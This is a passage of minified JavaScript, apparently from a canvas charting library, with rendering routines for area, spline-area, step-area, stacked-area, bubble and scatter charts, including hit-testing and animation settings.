$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;if(n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness,i="solid",n.setLineDash){var C=J(u.nullDataLineDashType,u.lineThickness),S=J(i=u.lineDashType,u.lineThickness);n.setLineDash(S)}for(var A=!0;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!A)))if("number"!=typeof m[f].y)u.connectNullData||A||e||a(),A=!0;else{g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||A?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||i===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,i=u.nullDataLineDashType,n.setLineDash(C)),n.lineTo(g,b),$&&l.lineTo(g,b)):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),A=e=!1):(n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||i!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(i=m[f].lineDashType,n.setLineDash(J(i,u.lineThickness))):(i=u.lineDashType,n.setLineDash(S))));var _=u.dataPointIds[f];this._eventManager.objectMap[_]={id:_,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(y=u.getMarkerProperties(f,g,b,n),d.push(y),_=R(_),$&&d.push({x:g,y:b,ctx:l,type:y.type,size:y.size,color:_,borderColor:_,borderThickness:y.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"area",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T})}a(),I.drawMarkers(d)}}return $&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSplineArea=function(i){function t(){var t=A(v,2);if(0<t.length){if(0<c.lineThickness){a.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray));a.stroke()}for(a.beginPath(),a.moveTo(t[0].x,t[0].y),$&&(s.beginPath(),s.moveTo(t[0].x,t[0].y)),e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y);i.axisY.logarithmic||i.axisY.viewportMinimum<=0&&0<=i.axisY.viewportMaximum?m=b:i.axisY.viewportMaximum<0?m=o.y1:0<i.axisY.viewportMinimum&&(m=n.y2),y={x:t[0].x,y:t[0].y},a.lineTo(t[t.length-1].x,m),a.lineTo(y.x,m),a.closePath(),a.globalAlpha=c.fillOpacity,a.fill(),a.globalAlpha=1,$&&(s.lineTo(t[t.length-1].x,m),s.lineTo(y.x,m),s.closePath(),s.fill())}}var e=i.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:e;if(!(i.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=i.axisX.lineCoordinates,o=i.axisY.lineCoordinates,l=[],r=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(r.x1,r.y1,r.width,r.height),a.clip(),$&&(s.beginPath(),s.rect(r.x1,r.y1,r.width,r.height),s.clip());for(var h=0;h<i.dataSeriesIndexes.length;h++){var d=i.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints;l=c.id;this._eventManager.objectMap[l]={objectType:"dataSeries",dataSeriesIndex:d},l=R(l),s.fillStyle=l;l=[];var p,u,m,g=0,b=i.axisY.convertValueToPixel(i.axisY.logarithmic?i.axisY.viewportMinimum:0),y=null,v=[];if(0<x.length){var f=c._colorSet[g%c._colorSet.length],k=c.lineColor=c.options.lineColor||f,M=k;a.fillStyle=f,a.strokeStyle=k,a.lineWidth=c.lineThickness;var T="solid";if(a.setLineDash){var P=J(c.nullDataLineDashType,c.lineThickness),w=J(T=c.lineDashType,c.lineThickness);a.setLineDash(w)}for(u=!1;g<x.length;g++)if(!((p=x[g].x.getTime?x[g].x.getTime():x[g].x)<i.axisX.dataInfo.viewPortMin||p>i.axisX.dataInfo.viewPortMax&&(!c.connectNullData||!u)))if("number"!=typeof x[g].y)0<g&&!u&&(c.connectNullData?a.setLineDash&&0<v.length&&(c.options.nullDataLineDashType||!x[g-1].lineDashType)&&(v[v.length-1].newLineDashArray=P,T=c.nullDataLineDashType):(t(),v=[])),u=!0;else{p=i.axisX.convertValueToPixel(p),u=i.axisY.convertValueToPixel(x[g].y);var C=c.dataPointIds[g];if(this._eventManager.objectMap[C]={id:C,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:g,x1:p,y1:u},v[v.length]={x:p,y:u},g<x.length-1&&(M!==(x[g].lineColor||k)||T!==(x[g].lineDashType||c.lineDashType))&&(M=x[g].lineColor||k,v[v.length-1].newStrokeStyle=M,a.setLineDash&&(x[g].lineDashType?(T=x[g].lineDashType,v[v.length-1].newLineDashArray=J(T,c.lineThickness)):(T=c.lineDashType,v[v.length-1].newLineDashArray=w))),0!==x[g].markerSize&&(0<x[g].markerSize||0<c.markerSize)){var S=c.getMarkerProperties(g,p,u,a);l.push(S),C=R(C),$&&l.push({x:p,y:u,ctx:s,type:S.type,size:S.size,color:C,borderColor:C,borderThickness:S.borderThickness})}(x[g].indexLabel||c.indexLabel||x[g].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"splineArea",dataPoint:x[g],dataSeries:c,point:{x:p,y:u},direction:x[g].y<0===i.axisY.reversed?1:-1,color:f}),u=!1}t(),I.drawMarkers(l)}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",i.axisX.maskCanvas&&a.drawImage(i.axisX.maskCanvas,0,0,this.width,this.height),i.axisY.maskCanvas&&a.drawImage(i.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepArea=function(t){var e,i;function a(){M&&(0<u.lineThickness&&n.stroke(),t.axisY.logarithmic||t.axisY.viewportMinimum<=0&&0<=t.axisY.viewportMaximum?v=k:t.axisY.viewportMaximum<0?v=h.y1:0<t.axisY.viewportMinimum&&(v=r.y2),n.lineTo(g,v),n.lineTo(M.x,v),n.closePath(),n.globalAlpha=u.fillOpacity,n.fill(),n.globalAlpha=1,$&&(l.lineTo(g,v),l.lineTo(M.x,v),l.closePath(),l.fill()),n.beginPath(),n.moveTo(g,b),l.beginPath(),l.moveTo(g,b),M={x:g,y:b})}var s=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:s;if(!(t.dataSeriesIndexes.length<=0)){var o,l=this._eventManager.ghostCtx,r=t.axisX.lineCoordinates,h=t.axisY.lineCoordinates,d=[],c=this.plotArea;n.save(),$&&l.save(),n.beginPath(),n.rect(c.x1,c.y1,c.width,c.height),n.clip(),$&&(l.beginPath(),l.rect(c.x1,c.y1,c.width,c.height),l.clip());for(var x=0;x<t.dataSeriesIndexes.length;x++){var p=t.dataSeriesIndexes[x],u=this.data[p],m=u.dataPoints;d=u.id;this._eventManager.objectMap[d]={objectType:"dataSeries",dataSeriesIndex:p},d=R(d),l.fillStyle=d,d=[],e=!0;var g,b,y,v,f=0,k=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),M=null;if(i=!1,0<m.length){var T=u._colorSet[f%u._colorSet.length],P=u.lineColor=u.options.lineColor||T,w=P;n.fillStyle=T,n.strokeStyle=P,n.lineWidth=u.lineThickness;var C="solid";if(n.setLineDash){var S=J(u.nullDataLineDashType,u.lineThickness),A=J(C=u.lineDashType,u.lineThickness);n.setLineDash(A)}for(;f<m.length;f++)if(!((y=m[f].x.getTime?m[f].x.getTime():m[f].x)<t.axisX.dataInfo.viewPortMin||y>t.axisX.dataInfo.viewPortMax&&(!u.connectNullData||!i))){var _=b;"number"!=typeof m[f].y?(u.connectNullData||i||e||a(),i=!0):(g=t.axisX.convertValueToPixel(y),b=t.axisY.convertValueToPixel(m[f].y),e||i?(!e&&u.connectNullData?(n.setLineDash&&(u.options.nullDataLineDashType||C===u.lineDashType&&u.lineDashType!==u.nullDataLineDashType)&&(e=g,i=b,g=o.x,b=o.y,a(),n.moveTo(o.x,o.y),g=e,b=i,M=o,C=u.nullDataLineDashType,n.setLineDash(S)),n.lineTo(g,_),n.lineTo(g,b),$&&(l.lineTo(g,_),l.lineTo(g,b))):(n.beginPath(),n.moveTo(g,b),$&&(l.beginPath(),l.moveTo(g,b)),M={x:g,y:b}),i=e=!1):(n.lineTo(g,_),$&&l.lineTo(g,_),n.lineTo(g,b),$&&l.lineTo(g,b),0==f%250&&a()),o={x:g,y:b},f<m.length-1&&(w!==(m[f].lineColor||P)||C!==(m[f].lineDashType||u.lineDashType))&&(a(),w=m[f].lineColor||P,n.strokeStyle=w,n.setLineDash&&(m[f].lineDashType?(C=m[f].lineDashType,n.setLineDash(J(C,u.lineThickness))):(C=u.lineDashType,n.setLineDash(A)))),y=u.dataPointIds[f],this._eventManager.objectMap[y]={id:y,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:g,y1:b},0!==m[f].markerSize&&(0<m[f].markerSize||0<u.markerSize)&&(_=u.getMarkerProperties(f,g,b,n),d.push(_),y=R(y),$&&d.push({x:g,y:b,ctx:l,type:_.type,size:_.size,color:y,borderColor:y,borderThickness:_.borderThickness})),(m[f].indexLabel||u.indexLabel||m[f].indexLabelFormatter||u.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepArea",dataPoint:m[f],dataSeries:u,point:{x:g,y:b},direction:m[f].y<0===t.axisY.reversed?1:-1,color:T}))}a(),I.drawMarkers(d)}}return $&&(s.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(c.x1,c.y1,c.width,c.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:s,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea=function(t){function e(){if(!(u.length<1)){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=[],x=this.plotArea,p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;$&&v.beginPath(),a.save(),$&&v.save(),a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip(),$&&(v.beginPath(),v.rect(x.x1,x.y1,x.width,x.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,u=[],b=M.id,this._eventManager.objectMap[b]={objectType:"dataSeries",dataSeriesIndex:k},b=R(b),v.fillStyle=b,0<m.length){h=M._colorSet[0];var P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{s=t.axisX.convertValueToPixel(d);var B=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=_.y+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(_.y),n-=B;if(u.push({x:s,y:y-B}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-B}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-B}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var F=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[F]={id:F,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(B=M.getMarkerProperties(M.dataPointIndexes[d],s,n,a),c.push(B),d=R(F),$&&c.push({x:s,y:n,ctx:v,type:B.type,size:B.size,color:d,borderColor:d,borderThickness:B.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(c),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(x.x1,x.y1,x.width,x.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStackedArea100=function(t){function e(){for(0<M.lineThickness&&a.stroke();0<u.length;){var t=u.pop();a.lineTo(t.x,t.y),$&&v.lineTo(t.x,t.y)}a.closePath(),a.globalAlpha=M.fillOpacity,a.fill(),a.globalAlpha=1,a.beginPath(),$&&(v.closePath(),v.fill(),v.beginPath()),u=[]}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h=null,d=null,c=this.plotArea,x=[],p=[],u=[],m=[],g=[],b=0,y=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),v=this._eventManager.ghostCtx;a.save(),$&&v.save(),a.beginPath(),a.rect(c.x1,c.y1,c.width,c.height),a.clip(),$&&(v.beginPath(),v.rect(c.x1,c.y1,c.width,c.height),v.clip());h=[];for(var f=0;f<t.dataSeriesIndexes.length;f++){var k=t.dataSeriesIndexes[f],M=this.data[k],T=M.dataPoints;for(M.dataPointIndexes=[],b=0;b<T.length;b++)k=T[b].x.getTime?T[b].x.getTime():T[b].x,M.dataPointIndexes[k]=b,h[k]||(m.push(k),h[k]=!0);m.sort(V)}for(f=0;f<t.dataSeriesIndexes.length;f++){if(k=t.dataSeriesIndexes[f],T=(M=this.data[k]).dataPoints,l=!0,h=M.id,this._eventManager.objectMap[h]={objectType:"dataSeries",dataSeriesIndex:k},h=R(h),v.fillStyle=h,u=[],0<m.length){h=M._colorSet[b%M._colorSet.length];var P=M.lineColor=M.options.lineColor||h,w=P;if(a.fillStyle=h,a.strokeStyle=P,a.lineWidth=M.lineThickness,r="solid",a.setLineDash){var C=J(M.nullDataLineDashType,M.lineThickness),S=J(r=M.lineDashType,M.lineThickness);a.setLineDash(S)}var A=!0;for(b=0;b<m.length;b++){d=m[b];var _=0<=M.dataPointIndexes[d]?T[M.dataPointIndexes[d]]:{x:d,y:null};if(!(d<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax&&(!M.connectNullData||!A)))if("number"!=typeof _.y)M.connectNullData||A||l||e(),A=!0;else{var B;B=0!==t.dataPointYSums[d]?_.y/t.dataPointYSums[d]*100:0,s=t.axisX.convertValueToPixel(d);var F=p[d]?p[d]:0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length){if(g[d]=B+(g[d]?g[d]:0),g[d]<=0&&t.axisY.logarithmic)continue;n=t.axisY.convertValueToPixel(g[d])}else n=t.axisY.convertValueToPixel(B),n-=F;if(u.push({x:s,y:y-F}),p[d]=y-n,l||A?(!l&&M.connectNullData?(a.setLineDash&&(M.options.nullDataLineDashType||r===M.lineDashType&&M.lineDashType!==M.nullDataLineDashType)&&(l=u.pop(),r=u[u.length-1],e(),a.moveTo(o.x,o.y),u.push(r),u.push(l),r=M.nullDataLineDashType,a.setLineDash(C)),a.lineTo(s,n),$&&v.lineTo(s,n)):(a.beginPath(),a.moveTo(s,n),$&&(v.beginPath(),v.moveTo(s,n))),A=l=!1):(a.lineTo(s,n),$&&v.lineTo(s,n),0==b%250&&(e(),a.moveTo(s,n),$&&v.moveTo(s,n),u.push({x:s,y:y-F}))),o={x:s,y:n},b<T.length-1&&(w!==(T[b].lineColor||P)||r!==(T[b].lineDashType||M.lineDashType))&&(e(),a.beginPath(),a.moveTo(s,n),u.push({x:s,y:y-F}),w=T[b].lineColor||P,a.strokeStyle=w,a.setLineDash&&(T[b].lineDashType?(r=T[b].lineDashType,a.setLineDash(J(r,M.lineThickness))):(r=M.lineDashType,a.setLineDash(S)))),0<=M.dataPointIndexes[d]){var L=M.dataPointIds[M.dataPointIndexes[d]];this._eventManager.objectMap[L]={id:L,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:M.dataPointIndexes[d],x1:s,y1:n}}0<=M.dataPointIndexes[d]&&0!==_.markerSize&&(0<_.markerSize||0<M.markerSize)&&(F=M.getMarkerProperties(b,s,n,a),x.push(F),d=R(L),$&&x.push({x:s,y:n,ctx:v,type:F.type,size:F.size,color:d,borderColor:d,borderThickness:F.borderThickness})),(_.indexLabel||M.indexLabel||_.indexLabelFormatter||M.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea100",dataPoint:_,dataSeries:M,point:{x:s,y:n},direction:T[b].y<0===t.axisY.reversed?1:-1,color:h})}}e(),a.moveTo(s,n),$&&v.moveTo(s,n)}delete M.dataPointIndexes}return I.drawMarkers(x),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(c.x1,c.y1,c.width,c.height),v.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderBubble=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=-1/0,r=1/0,h=0;h<t.dataSeriesIndexes.length;h++){var d=t.dataSeriesIndexes[h],c=this.data[d],x=c.dataPoints,p=0;for(o=0;o<x.length;o++)(a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax||void 0===x[o].z||(l<(p=x[o].z)&&(l=p),p<r&&(r=p))}var u=25*Math.PI,m=Math.max(Math.pow(.25*Math.min(n.height,n.width)/2,2)*Math.PI,u);for(h=0;h<t.dataSeriesIndexes.length;h++)if(d=t.dataSeriesIndexes[h],0<(x=(c=this.data[d]).dataPoints).length)for(i.strokeStyle="#4572A7 ",o=0;o<x.length;o++)if(!((a=a=x[o].getTime?x[o].x.getTime():x[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof x[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(x[o].y);p=x[o].z;var g=2*Math.max(Math.sqrt((l===r?m/2:u+(m-u)/(l-r)*(p-r))/Math.PI)<<0,1);(p=c.getMarkerProperties(o,i)).size=g,i.globalAlpha=c.fillOpacity,I.drawMarker(a,s,i,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1;var b=c.dataPointIds[o];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:d,dataPointIndex:o,x1:a,y1:s,size:g},g=R(b),$&&I.drawMarker(a,s,this._eventManager.ghostCtx,p.type,p.size,g,g,p.borderThickness),(x[o].indexLabel||c.indexLabel||x[o].indexLabelFormatter||c.indexLabelFormatter)&&this._indexLabels.push({chartType:"bubble",dataPoint:x[o],dataSeries:c,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null})}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderScatter=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=this.plotArea,o=0;i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(n.x1,n.y1,n.width,n.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;if(0<d.length){i.strokeStyle="#4572A7 ",Math.pow(.3*Math.min(n.height,n.width)/2,2);var c=0,x=0;for(o=0;o<d.length;o++)if(!((a=a=d[o].getTime?d[o].x.getTime():d[o].x)<t.axisX.dataInfo.viewPortMin||a>t.axisX.dataInfo.viewPortMax)&&"number"==typeof d[o].y){a=t.axisX.convertValueToPixel(a),s=t.axisY.convertValueToPixel(d[o].y);var p=h.getMarkerProperties(o,a,s,i);i.globalAlpha=h.fillOpacity,I.drawMarker(p.x,p.y,p.ctx,p.type,p.size,p.color,p.borderColor,p.borderThickness),i.globalAlpha=1,Math.sqrt((c-a)*(c-a)+(x-s)*(x-s))<Math.min(p.size,5)&&d.length>Math.min(this.plotArea.width,this.plotArea.height)||(c=h.dataPointIds[o],this._eventManager.objectMap[c]={id:c,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:o,x1:a,y1:s},c=R(c),$&&I.drawMarker(p.x,p.y,this._eventManager.ghostCtx,p.type,p.size,c,c,p.borderThickness),(d[o].indexLabel||h.indexLabel||d[o].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"scatter",dataPoint:d[o],dataSeries:h,point:{x:a,y:s},direction:1,bounds:{x1:a-p.size/2,y1:s-p.size/2,x2:a+p.size/2,y2:s+p.size/2},color:null}),c=a,x=s)}}}return 